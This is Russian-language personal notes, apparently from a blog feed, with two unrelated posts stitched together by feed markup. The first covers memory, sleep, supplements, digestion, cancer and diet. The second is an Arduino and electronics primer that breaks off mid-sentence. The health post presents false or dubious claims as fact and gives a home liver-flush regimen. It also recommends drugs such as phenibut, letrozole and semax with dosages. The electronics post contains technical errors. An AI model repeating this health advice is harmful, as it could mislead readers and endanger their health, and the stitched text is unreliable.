Печень — основа памяти. Все желтые травы помогают печени. Мозг у всех разный, иначе хорошее образование давало бы всем одинаковый результат. Это конструктивные особенности мозга. И это не только условия воспитания, образования, семья, это и есть структурные различия. Морфо-функциональные поля определяют конкретные возможности мозга. Они состоят из подполей (функции зрительные, слуховые), они различаются очень сильно. Это не связано с рассой, чем больше мозг тем больше частота комбинаций. Это не наследуется. Мы обезьяны, и мы имитаторы, поэтому тесты не помогут. Новые клетки в течении жизни не появляются, прибавить нельзя, мы рождаемся и наш мозг сразу начинает умирать, просто создание новых связей между клетками идет быстрее чем их разрушение.
Хорошая память это незанятость мозга, вакуумность, и количество нейронов которое вовлечено. Тренировать память надо забывая информацию. Спустя 20 минут забывается 40% информации, спустя час 50%, спустя день 70%. Каждый раз когда мы вспоминаем что нибудь — мы заново перезаписываем эту информацию. Если хотите что то выучить — повторяйте каждые 20 минут.
Если есть 2 дня чтобы запомнить прочитанное. Повторить прочитанное:
Сразу после прочитанного
Через 20 минут после первого повторения
Через 8 часов после второго
Через 24 часа после третьего
Если время не ограничено:
Сразу после прочитанного
Через 20-30 минут после первого повторения
Через 1 день после второго
Через 2-3 недели после третьего
Через 2-3 месяца после четвёртого повторения
Запоминание это связь новой информации со старой. Утро вечера мудренее. Сон способствует закреплению моторной памяти. Первую половину ночи мы спим глубоким сном (с 11 вечера до 3 утра), вторую половину ночи спим быстрым сном. Существует сознательная и бессознательная память (бессознательная это печать на клавиатуре). Буферная память, часть этой информации будет записана в долговременную (несколько часов подряд требуется для усвоения), когда вы делаете что то сами это усваивается несравнимо проще и быстрее, чем при прослушивании лекций. Переход из кратковременной памяти в долговременную: чем больше вы вспоминаете то или иное событие, тем больше информация будет обрастать новыми фактами. Очень важно отоспаться для фиксирования запоминаемой информации, запоминаете последнее что училось перед сном, утреннее тестирование всегда лучше вечернего. Дневной сон очень хорошо влияет на память, даже 6 минут дневного сна вам поможет, потому что происходит знаний переход из кратковременной в долговременную память. Плохо выучили — спите, хорошо выучили — сон не скажется. Если вы запоминаете слова и навыки параллельно, с маленьким перерывом, то это опять же ухудшает запоминание и того, и другого. Наш организм забывает информацию специально, нервная клетка если что нибудь запомнила и пока она жива, она будет помнить информацию. Фаза сна в среднем 2 часа 20 минут. То есть восстановление происходит за 7 или 9 ч 20 мин. Если много читать, автоматом развивается скорочтение. Если много читать в сжатые сроки, резко улучшается память. Упражнения с заучиванием малоэффективны, надо работать с концентрацией, воображением. Ночью мозг принимает информацию от внутренних органов, после эубиотического ужина сразу идем в туалет. Проснулись пописать, сначала попить надо. Эубиотический ужин это кормление бифидо и лактобактерий из толстого кишечника, это любой молочный продукт + отруби + жирорастворимые витамины + рыбий жир. Кефир перед сном не стоит, тогда ряженка.
Запоминание слов: все визуально, все представляем потому что так быстрее и проще, чем лучше память тем лучше считаются арифметические операции. Всегда нужно представлять как выглядит слово. Все основано на визуальной памяти. Когда зрачки идут вверх, мы занимаемся визуальной модальностью. Всегда зрачки должны смотреть вверх при запоминании, у представляемого объекта должно быть много деталей, натуральный цветной насыщенный объект. Запоминание всегда с открытыми глазами. Не нужно приводить все в речь. Все что большое то важное, нужно представлять все большим. Нужно соединять образы разнозначными по размеру, контур объектов должен нарушаться,объект должен ломаться, должно быть насилие, юмор и секс.воображение и память это одно и тоже, Лишение сна ухудшает память, позитивное забывается после бессонной ночи, а негативное нет, лучше всего вы запоминаете неприятности. Каждое новое воспроизведение дается быстрее предыдущего, с какого то момента скорость воспроизведения останавливается и становится моментальным. После этого повторение требуется редко. Сохранение делается утром! Изначальный этап (представление образов) нужно делать максимально качественно и быстро. Меньше трех дней повторять смысла нет. Кодирование информации в образ -> запоминаем (связываем с образами) -> воспроизводим, находим ошибки, исправляем. Нужно повторять до тех пор, пока навык не войдет в автоматизм, и все нужно делать интенсивно. Длительные воспоминания не фиксируют цвет.
Конспектирование это восприятие-копирование. Это бесполезный подход, лучше прочитать. Нельзя переключаться между разными задачами, но нельзя и концентрированно читать целую книгу и после этого её конспектировать.
— Тупое заучивание стихов в школе, увы, никак не стимулировало вашу память. Ее нельзя натренировать. Можно только улучшить методику запоминания, осознанно.- Все люди равны в возможностях запоминания. Механизм и даже глубокие предрасположенности в этой области у всех одинаковы. — Чем больше вы уже помните, тем проще запоминать все новое (больше вероятность дополнительных ассоциаций) — Наша личность — это наша память. Чем больше безумия вам вспоминается с вашего отдыха, тем объективно лучше и полезнее для вас он был. — В ваших воспоминаниях разница между отдыхом в 3 дня и в 14 дней, не будет особо заметна, значит не так уж и важна. — Все «уникумы с феноменальными способностями от рождения» — демонстрируют уровень памяти обычного человека, который тренировался специально около полугода. И скорее всего, являются простыми шарлатанами, которые так же точно тренировались.
— Все техники запоминания, держатся на том, что некоторые вещи мы запоминаем эффективно, а остальной шум, как телефонные номера и адреса — не очень эффективно. (Если конкретнее — не используя техник запоминания, вы можете держать в голове, или иначе, «на языке», то есть в кратковременной памяти — всего 5-9 единиц информации. Например цифр в телефонном номере). Мы лучше запоминаем события, персонажей, расположение предметов. Особенно хорошо запоминаются пошлые и смешные сцены. Такие сюжеты легко преодолевают краткосрочную память, и автоматически укореняются глубже в сознании у любого человека. Чем больше разных ассоциаций вы дополнительно привяжете к образу, тем прочнее вы его запомните (температура, фактура, запах, звук, цвет). Начать эффективнее запоминать цифры лучше всего с того, что называется «Главная система».
Еще более сложный, но самый действенный метод — это система ЧДП (Человек — действие — предмет) Каждой цифре или карте заранее соответствует не просто образ, а Человек, делающий Действие над Предметом. Например цифра 6 — Френк Синатра дует в саксофон. Тогда человек будет запоминать по 3 цифры за раз, и число 368 например, вызовет в его мозгу следующую картину: Памела Андерсон(3) дует(цифра 6) в шоколадку (8) Согласитесь, будет легко запомнить много таких образов за один раз =) И вот вы уже помните число Пи.
Значит, натренировать память, достойную восхищения — может любой из вас, причем тренинги вам могут помочь разве что мотивацией. Все методики запоминания, можно пересчитать по пальцам и они очень простые. Просто заранее придумайте кучу образов, сопоставьте с цифрами, и дальше учитесь быстро придумывать истории из этих образов. — Держа в голове некоторые из этих тезисов, начинаешь лучше понимать и контролировать себя, понимать, чего стоит ожидать от других людей в плане памяти.
Сон
Чтобы уснуть: горячая ванна, арома-смеси (запах), любые успокаивающие (пустырник, валерьяна, сложение пальцев левой руки большого с безымянным). Для нервной системы можно витаминок группы В (например Пентовит), месяц-полтора ГАБА (1,5 г за полчаса до сна) или курс мелатонина (гормон сна). мелатонин + аспаркам. Посильнее это Кавьяръ – Ламин, и эйкозим-10. Хорошо успокаивает нервную систему тианин (аминокислота из чая, как добавка есть у NOW Foods). Габа (она же Аминалон).
Перед сном не нуден свет. Мы воспринимает свете в основном через глаза (но не только), и свет перед сном уменьшает мелатонин. Далее вы не можете заснуть > увеличивает чувство голода > кушаете ночью всякую гадость.
Улучшение потенции: гинко билоба до еды, кардиофит после еды, рыбий жир и лецитин перед сном. 6 месяцев. упражнения кегеля. Если надо завести ребенка, то прогестерон + белок ABHD2. На крайняк препарат ретрозол. И всегда Гинко билоба по утрам. Гинко по 1 таблетке в день, после еды, с водой
Для мозга БАД: когда от углеводов откажитесь, вот тогда мозг накроет на кетозе, откуда и мифы о тупых качках. Для данной проблематики по долгосрочному восстановлению — ГАБА как ноотроп (1.5 г за полчаса до сна на 1-1.5 месяца), полезно Лецитин как материал оболочек нервов. Хорошая и очень многогранная вещь — аминокислота Таурин от антиоксиданта, до нейромедиатора. Кардиопротектор, повышает чувствительность к инсулину, без него выработка гормона роста пробуксовывает и транспорт жиров сбоит. Нейромедиаторы нужны для концентрации, памяти, реакцию. Можно докинуть Семакс для улучшения работы мозга, и сульбутиамин. Проверенный годами Пирацетам по прежнему эффективен, но повышенная концентрация идет с повышенной раздражительностью.
Нельзя определенно сказать, что какой-то ноотроп самый эффективный. Все зависит от задачи и организма. Например, писать книгу периодически помогал фенибут, а готовиться к марафону — фенотропил. Для стимуляции локальной — HerbalEnergy — гуарана с женьшенем, можно перед тренировкой. В отличии от кофеиновых вещей продукты на основе гуараны бодрят не так сильно но значительно дольше. Если вы даете мозгу глюкозу, но мало кислорода, то это означает что в конце дня будет головная боль. Ионизаторы воздуха только в плюс. Для питания мозга нужен 1% от того, что нужно вашему организму суммарно, то есть очень мало. В этом плане гречки вполне хватит, но если вы планируете физическую нагрузку, вам нужно до занятий есть быстрые углеводы. После нагрузки едим белки и жиры. Вам нужны медленные углеводы и жиры (каша со сливочным маслом, 120 грамм), и вы не получите избыточной энергии. Можно не есть быстрые углеводы вообще.
Головная боль
Основная причина это недостаток питательных веществ и кислорода в мозге. Интоксикация организма (на тюбаже может быть, токсины в кровь забираются и уходят в мозг). Густая кровь = мало воды и много сладкого. Косоглазие, неправильный прикус, неправильная осанка, спазмы мышц шеи. В висках боль — сфинктер одди, желочь не может выйти в 12-перстную кишку. Надо надавливать на больные части и отпускать, кусок льда место соединения спинного мозга и головного. Нюхать лимон (масло лимона). Хвойная ванна, морс из клюквы, брусники, ванна с сульфатом магния / магнезия (расслабление всего в организме).
В тонком кишечнике есть ворскинки (живут 4 дня) которые впитывают все полезное из еды, в каждой ворсинке есть лимфоток, и вокруг лимфотока идет венозная и артериальная кровь, мука делается из внутренней части зерна (крахмал и подобие белка), и получаем глютен, который повреждает ворскинки, нарушая обмен веществ.
Рот
Гигиена полости рта Во рту остаётся пища, она гниёт и образует инфекции, которые затем влияют на весь организм. Гигиену полости рта я организовал следующим образом: Каждый год я делаю чистку у стоматолога. В процедуру входит механическая и ультразвуковая чистка зубов, между зубов и дёсен. Я стараюсь полоскать рот водой после каждого приёма пищи, чтобы не оставлять еду между зубами и в дёснах. После чистки зубов я пользуюсь ирригатором — устройством для очистки водой под давлением. Ирригатор стоит от $50 до $100. Я пользуюсь самым простым QQcute, но рекомендую WP-660. Исследования показывают чудовищную эффективность ирригатора для профилактики болезней зубов. Раз в год я делаю курс отбеливания с помощью пластин Crest. Пластины стоят $50. Это не суперполезно для эмали, но белые зубы — социальная норма в США.
Боль под правым боком это не всегда печень. Это может быть Цирроз печени. Там еще есть желочный, выход 12-и пертсной кишки, и толстая кишка может идти вверх. Желочный обычно болит, а сама печень если заболела, то это уже крайний случай. Выпили кофе = получили боль, то значит это желочный.
Боль в левом боку: толстая кишка сверху идет вниз, там может быть застойное явление. Поджелудочная и селезенка — селезенка болеть не будет, у нее нету болевых рецепторов. Давить не надо, надо сделать УЗИ и узнать, что это — панкреатит, диабет. В целом, можно погреть, помассажировать.
Мануальшики делают трастовые манипуляции, что на время дает облегчение, но со временем при водит проблемы с хронической форме при грыжах. Потом выписывают МММ — Мовалис, мидокалм, мильгамма, но лекарственная терапия это крайняя фаза. Мануальная есть классическая, и международная. Классическая это щелчки суставов, вокруг идет расслабление и облегчение на время. Мягкая мануальная терапия после лечения — вполне ок.
Тюбаж:
Сначала сходить к урологу и убедиться, что нет крупных камней. Выпили карловарскую соль (магний), 2 столовые ложки на стакан воды, для расслабления. Через полчаса кладем на правый бок что нибудь теплое, и лежим на правом боку или животе. И пьем много теплой воды ессентуки 17 для гашения желечи. За 1 час тюбажа 0,5 литра ессентуки. 15-18 минут — одна волна. 4-6 часов лежать. И ждем позывы на горшок. Далее кишечник, вышло 1,5 килограмм желечи, холестерина, билирубина, надо их растворить. Берем растительное масло, от четверти до половины стакана, пить сразу после того как встали, не пить воду, и двигаться час. Потом лимонный сок, цитрат (4-5 лимонов и отжать) и тоже час, и опять покрутить таз. После лимона прополоскать рот содой. Будет туалет. В день тюбажа можно есть яблочки без кожуры, рис, бульоны, кушать мало, много яблочного сока.
От запоров: семя укропа или фенхеля. Есть два способа: 1 чайную ложку семени съесть перед едой и запить тёплой водой. Или 1 столовую ложку семени заварить кипятком, настоять и выпить в три захода, а вечером съесть это разбухшее семя. трех дней обычно достаточно.
Рак
Основная причина — системная поломка в генетической системе организма. Можно всю жизнь прожить занимаясь спортом и не есть красное мясо, не пить алкоголь, не курить, а в итоге заболеть раком. Так при раке толстой кишки этот риск можно снизить более чем на 70% сдавая кал на скрытую кровь ежегодно и 1 раз в 3 года выполняя колоноскопию. Гастроскопию, узи.
Многие будут повторять, что важно придерживаться ПРАВИЛЬНОГО питания, ПРАВИЛЬНОЙ физической активности и ПРАВИЛЬНОГО режиму психики…Возглавляют рейтинг сахарозаменители, искусственные красители и ароматизаторы, которые входят в состав продуктов. Серьезную опасность для здоровья человека представляет и обычный рафинированный сахар. Также вредно есть много красного мяса. Вместо него следует включить в рацион птицу или рыбу. Если иммунная система гиперактивировалась и не смогла сама себя вовремя остановить, возникнет инфекционно-токсический шок и человек может умереть. Ошибки в распознавании свой-чужой ведут к развитию аутоиммунных заболеваний.
Употребление мяса наносит колоссальный ущерб организму человека. Веганское сыроеденье очень близко к реально здоровому питанию, и почти настолько же эффективно, как и правильное питание. Однако переход на такой тип питания крайне труден и не всякому человеку вообще доступен… На него сможет перейти только тот, кто в значительной мере здоров изначально. включение в рацион богатых клетчаткой продуктов приводит к снижению риска развития отдельных видов рака, таких как колоректальный рак. Можно посмотреть на Диета 5 стол по Певзнеру. Пить ЭКОФЛОР. Селен очень мощен против рака (белый гриб).
Связка пре- и пробиотики работают не только как иммунномодуляторы, но обладают противоопухолевым эффектом.
Из анализов ОАК+РЛФ+маркеры воспаления+лучевая диагностика+иммунные анализы.
Расписание:
До тренировки: БЦАА до и после тренировки за 15 минут, 4 грамма до и после тренировки, обычно это по 4 капсулы. Постоянно. В дни отдыха утром 6 капсул. После тренировки Банан. Это средне-быстрые углеводы. А вот белки после тренировки нужны быстрые, а творог (казеин) переваривается медленно. Собираетесь на тренировку ешьте каши без сахара на воде. No xplode от bsn до тренировки.
После тренировки: БЦАА 4 грамма. Протэин изолят. Постоянно. А через час яйца (яичные белки). Это средние белки. Они быстрее творога расщепятся. Гейнер. Креатин 2 капсулы. Глюкозамин хондроитин (30 дней пропил -2 месяца перерыв).
Проснулся: Протэин порцию утром (протэиновый шейк на голодный желудок, протеин занимает очень важное место как для роста мышц, так и увеличения выносливости), 2 утром после еды креатина. Чистить зубы и очищаться с 5-7 утра (Зубная паста «Саншайн Брайт» качественно очищает десна от налета), с 7-9 кушаем легко усваиваемую пищу, свежую, натуральную, фрукты, долгие углеводы (овсянка с изюмом). с 9 — 11 кушать запрещено, только думать! Время для креатива и спорта. Утром встали и выпили стакан-второй воды на тощак, и вообще побольше воды, потом через 10 минут едим ту самую легко усваиваемую пищу с 7 до 9. Витамины и минералы лучше пить утром. Овсянка + яблоки и овсянка + апельсиновый сок хорошо для сосудов, Бета-глюкан и авенантрамиды из овсянки это ок а яблоко как усилитель.
Перед сном: Перед сном два варианта: 1) медленный белок 2) аминокислотные комплексы стимулирующие выброс гормона роста.гейнер, протэин (вместе с творогом, за полчаса до сна целлюлоза, это пареная репа, редька, ревень, свекла (очень помогает усваиваться белку, содержит бетанин, помогает восстанавливаться после тренировки), топинамбур, грибы, рапс, халва без сахара, все темные крупы, отруби, отрубной хлеб, хлеб из цельного зерна (выводят магний, компенсировать водой донат магний), при разломе батона должны быть зернышки, содержание клетчатки должно быть не от 20% и тогда 120 грамм хлеба в день можно). С 22 — часа ночи идет выработка гормона роста, не спите в это время — сокращаете себе жизнь и качество своего организма. с 1 — 3, печень, с 3 — 5 для кожи и легких процедуры. Кушать надо каждые 4-6 часа. Поздний ужин (за час до сна, ржаной хлеб, жирные сорта мяса, темные углеводы, фасоль, бобы, чичивица, допустимо грибы). ZMA за 30 минут до сна. казеин тоже на ночь. ZMA признан не эффективным, поэтому смысла его приобретать вообще нет, вместо него лучше принимать витаминно-минеральный комплекс в дневное время. Белок это также наше ДНК, защитная функция синтез белков и генов. Для синтеза белка нужен хром. Можно клетчатку в виде квашенной капусты или отрубей.
Днем: гейнер, порцию протэна между приемами пищи. После еды витаминные комплексы. с 11 — 13 часов хорошо делать что нибудь полезное для сердца или заниматься спортом. с 13 — 15 время для обеда, в это время максимально по калорийности можете себе позволить поесть. С 15 — 17 в туалет сходите, с 17 — 19 для почек полезная активность. С 19 -21 самое лучшее время для спорта и секса (приучайте девушку по расписанию). 21 — 23 время для ужина, ужин должен быть с большим количеством клетчатки (минимум 40 грамм в день) и белок, это салаты, орехи. Белок + клетчатка хорошо перевариваются. И каждый раз перед едой (пьем щелочную воду) и яблочный уксус для улучшения переваривания , за 10-20 минут, выпейте стакан воды, это очистит желудок. Если есть возможность кушать маленькими порциями, то дерзайте, это уменьшит ваш желудок и, соответственно, аппетит. До еды теплую воду (50-55 градусов), 2 дольки лимона туда добавить. Во время еды много пить не надо, а спустя час поле еды уже можно выпить побольше воды. Хорошо жевать, чтобы лизацин убил бактерии. Если вы совсем сладкоежка, то вам можно скушать черный шоколад с миндалем, он содержит какао, что поспособствует работе мозга, привыкайте к шоколаду с 90 % содержанием какао. Есть не сразу всю плитку, а постепенно в течении дня. Чем горьче шоколад тем лучше (больше % какао). Продукт полезный. Если сидите в кресле ешьте белки и овощи.
флавонолы какао хорошо сказывается на настроении и сердце.
+ витамин D, омега 3 жирные кислоты, антиоксиданты, половые гормоны (индивидуально после врача). Омега 3 или FLAX ФЛАКС после еды 3-4 грамма всю жизнь. 2 раза по 2 капсулы оптимален, или 3 раза по одной капсуле после еды.
Эндрогены определяют половое поведение (либидо)., психику, гармональный фон на протяжении жизни меняется незначительно.снижают устойчивость к ателосклерозу.условия сохранения мужского здоровья. Нет либидо — недостаток белка, надо есть яйца. Также, в яйцах есть лютеин для хорошего зрения, как и бетакаратин (смотря, чем питалась курица, должна есть насекомых).
Глаза — лютеин, и зеаксантин. Витамин А. Но это про желток, а белок (антиген), вызывают атаку нашего организма на белок, и реакция антигена/антитело. И лучше есть сырые яйца. -белок, спорт, здоровье желудка (печень активно участвует в обмене половых гармонов), омега 3, витамины, цинк, силен. Должна быть нормальная масса тела.
Чистящие средства — проще купить стиральную соду, чем дешевый стиральный порошок. Берем подсолнечное масло, заливает туда моющее средство, взбалтываем, и чем больше оно превратилось в молоко, тем оно лучше. мицелярная вода — просто немного жидкого мыла в обычной воде.
В москве вода из под крана жесткая, в питере жесткость воды низкая. Если родился в регине с жесткой водой — то это норм.
Цвет продуктов под УФ-лампой:
Оливеовое масло светло-желтые
Серо-голубой, светлый
Кукурузное масло
Голубой, насыщенный
Подсолнечное рафинированное масло
Светло-голубой
Рапсовое масло
Молочно-голубой
Топленое масло
желтый
Выживание в лесу
Выживание — алюминевые тарелки и кружки, не ржавеют и легкие. В чехольчик, чтобы не гремели, и небольшой термос из нержавейки. военный фильтр для питьевой воды и кипятильник. Сникерсы, марсы, всякие шоколадки. просто орехи россыпью, цукаты, лапша быстрого приготовления в пакетиках. Тушонка. Специи. Сыр курут для рассасывания. сухой жареный лук. чай в пакетиках иван-чай. Все в маленьких упаковках. спиртовая салфетка, витамины. препараты от поносов лиомицитин и иммодиум и от простуды аспирин и найс, мирамистин, бинт.
Панкреатит
Надо есть меньше, регулярно голодать. Средиземноморская диета — эффективная.
]]>0Цветков Максим<![CDATA[Прототипирование электроники: Arduino + TouchDesigner]]>http://your-scorpion.ru/?p=150502026-03-17T07:20:05Z2018-03-24T18:14:00ZОдним из самых интересных навыков промдизайнера по праву считается возможность переводить свои идеи в физический мир. Помимо понятных навыков и знаний про разработку серийных продуктов из пластмассы и твердотельного поверхностного моделирования в SolidWorks, специалист должен разбираться в разных технологиях прототипирования. И тут годится любой способ: вылепить из пластилина, смоделировать и отправить на 3D-принтер, нарисовать классный скетч и попросить опытного человека с оборудованием выпилить/вылить/выдолбить нужные формы. Но не менее важное поднаправление работы это прототипирование электроники.
Самый популярный способ прототипирования электроники это Arduino как основной контроллер. Он умеет управлять аналоговыми, цифровыми, I2C датчиками, DMX-устройствами за счет кода на C++. Arduino это название компании, которая выпускает микро-контроллер, у которого множество модификаций (есть даже российская Iskra Neo от компании «Амперка», или версия под JavaScript). Если вы не любите программировать, то существует библиотека firmata, позволяющая считывать значения датчиков и управлять ими в Touch Designer.
Что надо купить для обучения?
Arduino Nano/Uno (маленькая и большая)
USB для подключения к компу
BreadBoard на 830 контактов
Потенциометр (10 кОм)
Набор резисторов (на 220 Ом, 10 кОм)
Конденсатор
Фоторезистор VT90N2 или аналог
Кнопочный переключатель
Разные дополнения, вроде сервопривода с блоком питания, датчика уровня шума, инфракрасного дальномера.
Arduino Nano и Arduino Uno
И блок питания. Если брать блок питания 12V 6A, то лучше брать с запасом в 2 раза по току. Особенно, если у китайцев. Перечисленные элементы можно разделить по вольт-амперным характеристикам, они могут быть пассивные/линейные и активные/нелинейные. Так, резистор, микрофон и катушка индуктивности это пассивные компоненты, подчиняются закону Ома. Активные это диоды, транзисторы, симисторы, у них нет линейной зависимости напряжения тока. Напомню, ток это упорядоченное движение заряженных частиц, электронов с отрицательным зарядом. Когда мы вставляем батарейку + к +, — к -, то это исключительно для направленного движения электронов. Через тело человека тоже может идти электрический ток, поэтому мы работаем со слаботочкой. А электрикам сложнее и опаснее.
По видам источников питания: мы должны получить электричество из первичного источника, пусть это будет гальванический или топливный элемент, и преобразовать его во вторичном источнике питания. Первичный источник это, например, ГЭС. На ГЭС механически вращается генератор с помощью воды, и далее из механической энергии получает электричество. Далее, из одного вида электрической энергии получаем другой вид (из постоянки в переменку). Получив электроэнергию с высоким напряжением и низким током, надо ее передать через огромное расстояние в закрытое административно-территориальное образование в Сибири, скорее всего по проводам.
Далее, возле дома можно найти трансформатор. Визуально, если на трансформаторе на вход количество мотков больше, чем на выход — то это понижающий, наоборот — повышающий. Низкочастотные трансформаторы весьма большие. Трансформатор может выдать больше напряжение, чем на входе. Энергия уходит на выпрямитель с диодным мостом, и далее проходит через сглаживающий фильтр. Низкочастотные трансформаторы весьма большие.
На территории ЗАТО будет пятиэтажка с трансформаторной будкой, от которого провод тянется в помещение. В помещении, с высокой вероятностью, будет стабилизированный трансформаторный источник питания, просто потому что он самый популярный. Есть сетевое питание 220-> понижающий трансформатор -> мост для преобразования синусоидов. Где то в доме лежит телефон, который надо зарядить. При зарядке телефона преобразовывается питание источника в более высокочастотное напряжение, и выпрямляется. Если же устройство попроще, то на проводе для зарядки могут стоять ферритовые фильтры для подавления, если электроника чувствительная.
Если из схемы выше убрать трансформатор, то это большие риски. Точно понадобится гальваническая развязка, она про изоляцию. Гальваническая развязка это попросту связь без прямого электрического взаимодействия, может быть даже на реагентах. Я бы не советовал применять линейные источники без трансформатора, на конце которого стоит развязка. И вообще, если устройство будет питаться от сети 220, то гальваническая развязка обязательна даже при условии удорожания устройства. Для смартфона можно обойтись без нее. Например, на материнской плате около процессора всегда стоят преобразователи. Вторичный источник должен уметь передать заданную мощность, преобразовать форму и величину напряжения, стабилизовать.
Те самые мотки проволоки из электронных устройств это катушка индуктивности, нужны для подавления помех, для накопления энергии, для сглаживания пульсации. Также имеют цветную маркировку, в которой толстое кольцо это начальная позиция. Катушки могут быть высокочастотные и низкочастотные. Высокочастотные отвечают за усиление связи сигнала, делаются из фирита. Низкочастотные делаются из электротехнической стали. Катушку могут называть дросселем, если она для ограничения тока. Кнопка включения блока питания компьютера это частный случай пуско-регулирующей аппаратуры, используется сдвоенный дроссель. Либо для фильтрации и разделения полосы частот в аудио-аппаратуре по разным динамикам. Если вы помните старые приемники, где нужно было настраивать волну, то за это отвечали варометры, сейчас их заменили варикапы. Соленоиды нужны для пушки Гаусса, но также это активатор замка в автомобиле, переключатель скоростей в автоматической коробке передач. И индуктор, который умеет нагреваться.
Транзисторы. Нужны для изменения параметров тока и напряжения в сети. В современных устройствах могут быть миллиарды транзисторов, они необходимы для вычислений: в Apple М1 Ультра 114,000,000,000+ транзисторов. В простом учебном примере, один транзистор умеет открывать/закрывать ток и запоминать свое состояние, и делает одну из трех операций SIMD. Почти наверняка любое включение устройства подразумевает сильное изменение силы тока, будь то лампа или электроплита, и это задача для транзисторов. Существуют био-транзисторы для работы внутри живых организмов. Конденсаторы в разряженном состоянии позволяют току проходить без ограничений, устремляясь в бесконечность. Если он заряжен, то ток через него уже не пройдет. Есть напряжение — нет тока, есть ток — нет напряжения. Полупроводниковые диоды в современной схемотехнике могут запретить или разрешить ход тока в определенном направлении. Если ток больше 1 ампера, то диод называют выпрямителем. А если конденсатор керамический, то при нагреве упадет емкость.
На данный момент у меня под рукой Arduino UNO R3 (CH340G). Я использую Arduino UNO для прототипирования и Arduino NANO для коммерческих проектов. Вам никто не мешает сделать свою версию Arduino на плате прототипирования. И EasyEDA для проектирования схем, экспорта Gerber для изготовления на заводах.
Arduino это обычная электронная плата. То есть, сочетание отдельных компонентов, которые соединены между собой. Это могла быть и интегральная микросхема, которая объединяет в одном кристалле миллионы транзисторов. Вся компонентная база соединена дорожками на печатной плате или проводами на макетной плате. Все схемы можно разделить на аналоговые, цифровые и гибридные. Цифровые это дискретные, то есть определенному уровню напряжения соответствует состояние 0 или 1, логические вентили. Разработка цифровой схемотехники проще, чем аналоговой, но в обоих вариантах могут быть искажения и помехи. Гибридные схем включают и аналоговые, и цифровые цепочки. В самом простом радио-приемнике почти наверняка будет аналоговый преобразователь частоты и цифрового управления.
Плата Arduino состоит из входа USB, к которому подключается провод и вставляется в компьютер. Также есть кнопка перезагрузки, светодиод на 13-ом цифровом выходе, 14 цифровых входов/выходов (сигнал вкл/выкл — 0/1 — 0 вольт / 5 вольт, кнопки, светодиоды, датчики), 6 аналоговых (понимают более широкую градацию входящих сигналов, типа яркости света, громкости звука, дальности расстояния, уровня влаги и так далее). Порты 0 и 1 нельзя занимать датчиками.
У Arduino Nano есть линейные стабилизаторы и конвертер USB-UART. Если делаете что-то с сотовым модулем, то почти наверняка CPU будет общаться с сотовым модулем либо по USB 2.0 HS, либо UART. Может питать внешние модули с потреблением тока до 50 мА. Внешнее нерегулируемое напряжение подается только на вход VIN, это вход на стабилизатор. Он умеет от 7 до 12 вольт. Линейные стабилизаторы обладают низким КПД, другими словами, переизбыток напряжения сбрасывается в тепло. Поэтому стабилизаторам нужно дополнительное охлаждение. Также, необходима положительная разница напряжения между входом и выходом, так как на стабилизаторах всегда есть падение напряжение. При разнице в половину вольта большинство стабилизаторов попросту не будут работать. Но не смотря на все описанное выше, запитать STMку на стабилизаторах вполне можно. И главное, линейные стабилизаторы очень просты в использовании.
Поддержка разных процессоров, вроде Intel (x86 и ARC-Argonaut RISC Core) и Arm® (Advanced RISC Machine). Если вы поищите Arduino Due, то удивитесь наличию собственного микропроцессора 32-bit Arm Cortex®-M3, его мощности хватит для запуска музыки. 32-bit означает, что все типы данных представлены как 32-битные числа. 32-битный 2 32= 4 294 967 296 байт, что равно порядка 4 Гигабайт. Отсюда и ограничение по памяти 32-битных машин, которого нет у 64-битных. 32 бита это разрядность в машинном слове. Сколько бит регистры и какой ширины операции может делать АЛУ (устройство). 8 бит = 1 байту (IBM), компьютеру же интереснее машинное слово, которое представлено как 32 бита. 64-битные системы интереснее: 2 64= 18 446 744 073 709 551 616 = 16 777 216 Терабайт. На данный момент это предел битности для процессора, хотя теоретически возможны полноценные 128-битные процессоры, а графические процессоры могут использовать и 512-битные регистры. Реальность такова, что можно наткнуться даже на 16-битные процессоры, которые позволят работать аж с… 64 Кбайта! Так как 16-битный процессор (216) – с 65 536 значений. Например, вполне реально найти древний Intel 8080 при работе с дешевыми дисплеями, или буквально бессмертный и полностью отечественный Z80. Более простые процессоры обладают 256 значениями, при 28. Такой 8-битный процессор может работать с символами ASCII.
В любом процессоре есть сумматоры, они складывают одноразрядные числа. Но современный процессор складывает многоразрядные двоичные числа, и для этого нужен многоразрядный сумматор. Такой умеет учитывать результаты предыдущих сложений. Для преобразования десятичных чисел в двоичную систему исчисления используется шифратор, самый понятный пример использования — телефонная клавиатура. Для преобразования в обратном направлении нужен дешифратор. При работе с квантовыми устройствами мы будем оперировать кубитами и их суперпозицией.
У процессора есть регистры, то есть его личная сверхбыстрая память (СОЗУ) в виде именованных ячеек. Так как вся работа происходит внутри ЦПУ, то это наиболее быстрая память и, как принято, самая дорогая и лимитированная.
Выбор операционной системы — отдельный вопрос. В OS есть понятие user space и kernel space. Kernel space это пространство ядра. Как пользоватил системы, мы всегда работаем с софтом в user space. Программа же может попросить ядро отправить файл на печать или выделить память под задачу, т.е. программа работает с ядром. Ядро отвеает за распределение ресурсов, в том же DOS нет такого деления. DOS был для процессоров своего времени оптимальным решением, но тем не менее очень уязвим. Так, в MS DOS это всего 5 файлов:
io.sys — стартовал первым и считывал config.sys
command.com — интерфейс
config.sys — правила, как система работает
msdos.sys
autoexec.bat — команды, чтобы выполнить после загрузки
И были драйверы, всякие mouse.sys, cdrom.sys, keyrus.exe. Так как в MS DOS не было деления на user space и kernel space, то любое ПО оставалось в системе как драйвер, что было очень благоприятной средой для вирусов. Отсюда много зависаний ОС. Например, шрифты были точечные (матрица 8×8), и драйвер KeyRus.exe/kb.com умел подменять латинские символы на кириллические, и отслеживать смену раскладки.
Выбирая или создавая OS для устройства, учтите, что драйверы должны быть в kernel space, так как они работают с железом в монолитном ядре. Но существует и микроядро в разных вариациях, тогда драйверы работают за пределами kernel и user space. Так, ядро линкуса монолитное, и в случае смерти драйвера наступает kernel-паника (паника ядра) и перезагрузка системы. Во встраиваемых ОС, для бортовых компьютеров на самолете или в машине, важно чтобы система реагировала на прерывания и не падала. Поэтому для таки систем лучший выбор это микро-ядро, где драйвера находятся отдельно от ядра. Ядро – это основа операционной системы. Отвечает за взаимодействие программного и аппаратного обеспечения, доступа к файлам и сети, межпроцессное взаимодействие, управление задачами и распараллеливание. Ядро операционной системы может быть монолитным. И важно подумать о многозадачности. Многозадачность бывает вытесняющая и невытясняющая. Невытясняющая многозадачность: например, программа зависла, но мы можем работать с другими программами. Вытесняющая многозадачность — система сама закроем зависшую программу. В MS DOS была однозадачность, т.е. одна программа в момент времени. Справедливости ради нужно сказать, что в MS DOS была и невытесняющая 